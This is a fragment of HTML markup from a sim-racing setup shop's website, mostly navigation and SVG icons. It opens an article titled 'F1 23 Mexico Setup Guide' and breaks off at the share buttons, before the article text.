				<path d="M955.418,887.512c2.344,0,4.343,0.829,6.002,2.486c1.657,1.659,2.486,3.659,2.486,6.002c0,2.343-0.829,4.344-2.486,6.001  c-1.659,1.658-3.658,2.487-6.002,2.487h-0.994l-7.627,43.9c-0.354,2.033-1.326,3.713-2.917,5.04  c-1.593,1.326-3.405,1.989-5.438,1.989h-84.883c-2.033,0-3.846-0.663-5.438-1.989c-1.591-1.327-2.564-3.007-2.918-5.04l-7.626-43.9  h-0.995c-2.343,0-4.344-0.829-6.001-2.487c-1.658-1.657-2.487-3.658-2.487-6.001c0-2.343,0.829-4.343,2.487-6.002  c1.658-1.658,3.659-2.486,6.001-2.486H955.418z M860.256,940.563c1.149-0.089,2.111-0.585,2.885-1.491  c0.773-0.907,1.116-1.936,1.028-3.085l-2.122-27.586c-0.088-1.15-0.585-2.111-1.492-2.885c-0.906-0.774-1.934-1.117-3.083-1.028  c-1.149,0.088-2.111,0.586-2.885,1.492s-1.116,1.934-1.028,3.083l2.122,27.587c0.088,1.105,0.542,2.034,1.359,2.785  c0.818,0.752,1.78,1.128,2.885,1.128H860.256z M887.512,936.319v-27.587c0-1.149-0.42-2.144-1.26-2.984  c-0.84-0.84-1.834-1.26-2.984-1.26s-2.144,0.42-2.984,1.26c-0.84,0.841-1.26,1.835-1.26,2.984v27.587c0,1.149,0.42,2.145,1.26,2.984  c0.84,0.84,1.835,1.26,2.984,1.26s2.144-0.42,2.984-1.26C887.092,938.464,887.512,937.469,887.512,936.319z M912.977,936.319  v-27.587c0-1.149-0.42-2.144-1.26-2.984c-0.841-0.84-1.835-1.26-2.984-1.26s-2.145,0.42-2.984,1.26  c-0.84,0.841-1.26,1.835-1.26,2.984v27.587c0,1.149,0.42,2.145,1.26,2.984s1.835,1.26,2.984,1.26s2.144-0.42,2.984-1.26  C912.557,938.464,912.977,937.469,912.977,936.319z M936.319,936.65l2.122-27.587c0.088-1.149-0.254-2.177-1.027-3.083  s-1.735-1.404-2.885-1.492c-1.15-0.089-2.178,0.254-3.084,1.028c-0.906,0.773-1.404,1.734-1.492,2.885l-2.122,27.586  c-0.088,1.149,0.254,2.178,1.027,3.085c0.774,0.906,1.736,1.402,2.885,1.491h0.332c1.105,0,2.066-0.376,2.885-1.128  C935.777,938.685,936.23,937.756,936.319,936.65z M859.66,855.946l-6.167,27.322h-8.753l6.698-29.245  c0.84-3.89,2.807-7.062,5.902-9.516c3.095-2.453,6.632-3.68,10.611-3.68h11.074c0-1.149,0.42-2.144,1.26-2.984  c0.84-0.84,1.835-1.26,2.984-1.26h25.465c1.149,0,2.144,0.42,2.984,1.26c0.84,0.84,1.26,1.834,1.26,2.984h11.074  c3.979,0,7.516,1.227,10.611,3.68c3.094,2.454,5.062,5.626,5.901,9.516l6.697,29.245h-8.753l-6.168-27.322  c-0.486-1.945-1.491-3.537-3.017-4.774c-1.525-1.238-3.282-1.857-5.272-1.857h-11.074c0,1.15-0.42,2.144-1.26,2.984  c-0.841,0.84-1.835,1.26-2.984,1.26h-25.465c-1.149,0-2.144-0.42-2.984-1.26c-0.84-0.84-1.26-1.834-1.26-2.984h-11.074  c-1.99,0-3.747,0.619-5.272,1.857C861.152,852.409,860.146,854,859.66,855.946z" />
				</svg></span></i>
				</div>			</a>
							</div>
				<div class="ast-site-header-cart-data">

					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
				</div>
			</div>
						</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Account icon link" href=https://solox.gg/my-account/ target=_self  >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://solox.gg/" class="custom-logo-link" rel="home"><img data-perfmatters-preload width="200" height="67" src="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png" class="custom-logo" alt="SOLOX Setups logo" decoding="async" srcset="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png 200w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-300x100.png 300w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1024x341.png 1024w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-768x256.png 768w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1536x512.png 1536w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-2048x683.png 2048w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-360x120.png 360w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-600x200.png 600w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="discord-icon-menu">
<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewbox="0 0 640 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><style>svg{fill:#000000}</style><path d="M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337.58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"/></svg>	
</div>

<style>
	.site-header-above-section-right-center{
display: inline-flex!important;
justify-content: flex-end;
align-items: center;
	}
	.discord-icon-menu svg{
		font-size: 20px;
		cursor: pointer;
	}
</style></div></section>		</aside>
										</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: main" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2022174"><a aria-expanded="false" href="https://solox.gg/shop/" class="menu-link">ACC Setups<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2042007"><a href="https://solox.gg/product-category/acc-gt2-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT2 Setups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022175"><a href="https://solox.gg/product-category/gt3/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT3 Setups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022176"><a href="https://solox.gg/product-category/acc-gt4-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT4 Setups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022177"><a href="https://solox.gg/product-category/bundles/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Setup Bundles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047150"><a href="https://solox.gg/compare/acc-setup-viewer.html" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Acc Setup Viewer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025798"><a href="https://solox.gg/acc-setup-subscription/" class="menu-link">ACC Subscription</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-2026842"><a aria-expanded="false" href="https://solox.gg/resources/" class="menu-link">Resources<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3874"><a href="https://solox.gg/sim-racing-fov-calculator/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FOV Calculator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026226"><a href="https://solox.gg/category/tips/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Sim Racing Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026215"><a href="https://solox.gg/category/settings/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Game settings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://solox.gg/category/sim-gear-reviews/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Gear Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026216"><a href="https://solox.gg/category/list/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Cars &amp; Tracks List</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026222"><a href="https://solox.gg/category/vr/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Virtual Reality</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024099"><a href="https://solox.gg/faq/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029534"><a href="https://solox.gg/hotlaps/" class="menu-link">ACC Hotlaps</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022205"><a href="https://solox.gg/about-us/" class="menu-link">About Us</a></li>
</ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container" id="back-to-top">
			

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="221" class="elementor elementor-221 elementor-location-single post-2026119 post type-post status-publish format-standard has-post-thumbnail hentry category-f1-game category-f1-23 ast-article-single" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#FFFFFF" class="elementor-section elementor-top-section elementor-element elementor-element-007d889 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="007d889" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c45aab" data-id="1c45aab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f67e5b elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7f67e5b" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">F1 23 Mexico Setup Guide + [1:14.9 Hotlap]</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7fd2fb8 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7fd2fb8" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img data-perfmatters-preload width="911" height="513" src="https://solox.gg/wp-content/uploads/2023/09/HOW-TO-1-8.webp" class="attachment-large size-large wp-image-2026184" alt="F1 23 Mexico Setup Guide" srcset="https://solox.gg/wp-content/uploads/2023/09/HOW-TO-1-8.webp 911w, https://solox.gg/wp-content/uploads/2023/09/HOW-TO-1-8-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/09/HOW-TO-1-8-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/09/HOW-TO-1-8-360x203.webp 360w, https://solox.gg/wp-content/uploads/2023/09/HOW-TO-1-8-600x338.webp 600w" sizes="(max-width: 911px) 100vw, 911px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5f3d457 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5f3d457" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dcd2361" data-id="dcd2361" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9fe71c8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9fe71c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2e12514" data-id="2e12514" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2b8eb0 author-image dce_masking-none elementor-widget elementor-widget-image" data-id="d2b8eb0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="96" height="96" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;96&#039;%20height=&#039;96&#039;%20viewBox=&#039;0%200%2096%2096&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-2031902 perfmatters-lazy" alt="Author Alessio Lorandi" data-src="https://solox.gg/wp-content/uploads/2021/09/Alessio-Lorandi.jpeg" /><noscript><img width="96" height="96" src="https://solox.gg/wp-content/uploads/2021/09/Alessio-Lorandi.jpeg" class="attachment-thumbnail size-thumbnail wp-image-2031902" alt="Author Alessio Lorandi" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d607a0c elementor-hidden-mobile" data-id="d607a0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3448d47 elementor-widget elementor-widget-heading" data-id="3448d47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Alessio Lorandi</span>				</div>
				</div>
				<div class="elementor-element elementor-element-013b682 elementor-widget elementor-widget-text-editor" data-id="013b682" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									September 18, 2023								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9b19c3a elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-shortcode" data-id="9b19c3a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class='blog-meta-data'> <div class='article-categories'><a href="https://solox.gg/category/f1-game/">F1</a> ,  <a href="https://solox.gg/category/f1-23/">F1 23</a> </a></div><div class='reading-time'>
		  	<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;18px&#039;%20height=&#039;18px&#039;%20viewBox=&#039;0%200%2018px%2018px&#039;%3E%3C/svg%3E" width="18px" height="18px" alt="clock-icon" class="perfmatters-lazy" data-src="https://solox.gg/wp-content/uploads/2023/09/icons8-clock.svg" /><noscript><img src='https://solox.gg/wp-content/uploads/2023/09/icons8-clock.svg' width='18px' height='18px' alt='clock-icon'></noscript>
			<span>3 minutes read</span>
		  </div></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-be09f5c elementor-share-buttons--view-icon elementor-widget__width-auto elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-share-buttons-mobile--align-left elementor-share-buttons--color-custom elementor-widget-mobile__width-inherit elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="be09f5c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_reddit"
							role="button"
							tabindex="0"
							aria-label="Share on reddit"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-reddit" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
